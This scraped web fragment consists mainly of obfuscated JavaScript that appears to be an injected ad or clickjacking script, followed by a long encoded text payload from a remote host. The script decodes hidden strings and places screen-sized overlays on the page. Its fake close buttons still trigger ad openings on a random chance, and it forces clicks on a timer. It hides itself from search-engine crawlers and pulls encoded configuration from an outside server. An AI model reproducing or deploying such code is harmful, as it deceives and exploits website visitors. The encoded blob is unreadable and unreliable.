_0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182414436.txt
body_size: 242808
content:
~0qk;wqhprtWre7/rN^05LKT0ts@/{Cd/nA5/sNn6sVy:{T{/fwy0U~F-Y)WF{):/19kstYV5;42//1ks&U0Y_^Q/Q79/OJnh(@J^;Ky5BJ]Bkn~iYs_1K^qJQnSCArRzy_)FUV&T71d/xI4i_1k/1_1%]fFCfdQ/%C(/_Xn/zdd^TSOy&z]2::x(%Y0FBnedfs&/)29%6QWU-ddF/Y{4e5UKX^e0n_&q%KoT@NE;t_}1:V(4d:2@%_s@;::RoKq_odE6e:1KOzB5UY}4LT1K+VLTfi|0L&Q//C21nVz6FA05eQR4U:-_)_o_{5UK5_Bh:d{@t^:%@UCd5C;n-T:RF5K/%7z}14)/LY)CDyzEX^Q%:69/p-BWnT1}5TKTNXO1@J5(4{ni55V1z_:F{_5/;/&RQ45%d6q2+6-::_@K(XzoQ2)Kt_L1-6+^t;559U:fd_5KoY+:t_5Fp{SN:6U%s]nOU:J@t@OTy:)1^A--1VA/n6tq71s1}NC7e@dK;To1YT-XN7NK_5(KWY+_:T:/e65@sh^U1Kn@dsNn;/;D+Tr%%~15_^O@:_OTd6k29^VDf^JQQ^OnK@KQs}YB:Vy1K:-17Y:T%i]F_@5K;f}2e7&RTLIwYe&s;4knY6B5:_&Ct_(Sz^o4Udt:d^th7C-se^5Kt^5@Bnd7:s9%)6)1Q_KsK@@_e1J@5YypeQUDkhz6Chd7J:BC+Vt_+:4nu0-WY%z6-^B^{65o_1s11@}5kh4pW660AQ12|Dpk(9kR1dyOouU:OJ5T77;RF%2J_YRQ-^}R/Y)XW+0(z&k@:sVK4^+4z1p/{k]se/////s//%Q}X7sQ//k/{1k///2///X//%yF7/kn/7k/{/;/%QdCe/;1//kQ/%QsL)k///;Q{|;//7s///k1/|X//VQsX/sQ//2Q/dQ}X/XQ7/;n/7;n7/;//e///Y}0X7kn1Vy//tXQL)kQX72//7;1/Y}o77k1/%}0{1kQ(t;QFe;Q7//Q/72QK@}577kQ/w;/L12Q7%}o/)/QnTq:e6B:////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKUCu^NC(4NwIFUVW4Nx0s-|~StVW0N^yFUkE}-@EoN4uqNChhW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CE0;|STNC]wNSIs~CER~BBn~SW4;|ynyCNEy4UuySUxW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CE0;|STNC]xNSIs~CER~BBn~SW4;|ynyCNEy4UuySUxW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^I4;wS}y|]^tVE0NwEF;kW0NT}6NwA6t|USU^USy@-4y4Is-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ^yk-@N4y0Nx}q-Cy0t|fhNkIF-CI@-T}S-|AC-|psykB@;kE6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr]xuRWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCRO-B&N]iFVnA4]LTYX21}oQ~:zCrxTO{h@{d5wdDzT~2:IKdkS:ydkxRYL)FxKWfYki}Apf(sAn(I+V+fT&f5rA^0_54VT}Op56+yd|JFyoy@1}{i^XnFd2-Ar^erExwDiz%-RW&kuR-{&;@1yYw9qRuyY&n)yY|]69OIt]r1NRI^EtqDWf01wYOU5yCNSS-EQY1ULyJnSYd:NY/fLs1V~xu{%/rdik{6eW}/;9y(N9NxCio/;~5:NKQhFhNrYO5Xs1%wwh/Qp~nnfFXe2VKu7CsK)%/7Do{_&e@&rpe5@1QX9eKV/////tfx7prLBd;xuxxdOoWWtx5xrpRuxW_kE]]UOo-B-U:ChhhR@K;k9WW-OoOp&E^~u]TF0--];;;V0B0%5/xiCBrI-hU~BY_phD}]x|ww&u-Q-RAA&&AVRA6nOLfBAtk%qFfA))@s}6]D}x]Wt+T)OnUYVpe^}T~}^C~-dwDB0A^USUVdkVVi;pBU^^@JTJ6d)Sx]^+n2w6r-duWY+VfJJ:7k+k+@+LV)OO-7T-;pf)d|hTd;eoX-)k(~AVqRR4kVz29e|fIJfff]qJQ}}@nB:&2p9f+(:;T]S00z5KL&/K^JK1VV4Cds4n~57rNXDT_LBXf-2591%s7Y7LAyW^kTTu|ttWWyIe6hFFrWQx;k}04nWo5)(f_XFF%xk^%]rxQ6EOOOO@Fi664wz@rLT1RJA-1R]9|BqAqI::d~d~15AuU+LyUSV&rewNYAVNBRrDAQ--F^qDnLBr(L+EWp^^^JXXqS^dkRkA5k)679+{U6(7d)-R&_z_dfCO-2Jhk^O]Y-^OUzqO~66C_5^xV_1YfzkJtNUz5~R~x_2KI@+(;OJfd+y+%:OJ+o:f&YLAS0Y5);TUKFK_2-FsK/1EiL@LX0h:%TTTC)11NOkBJ_FFNU^kKkofNfFQQ}of0hI]%CY/Q~s]%0z+f~IhuN%}]x{WwBuSW{E;UYi&]s6+t%n};wVV]x_NUdiCxe{T~6);t4qK9Q+7E+^]AY{^(S7^sRT^@0%JF:p2}}{Jn6]OUnKTtp&QCzp-qnkzzzzt_5+9)5Jwe~Xi]r:N99kx&f0JJD^X|~}}^ks9&Y^|:s:Q}&w^2&VKJ}sK/2OY4s7510kz/dDRI+ofF5y;2Fyp7(XS9%w)1FfOWND(QX({S)rrh5Dpu/dkQQiRw7ruVnkE9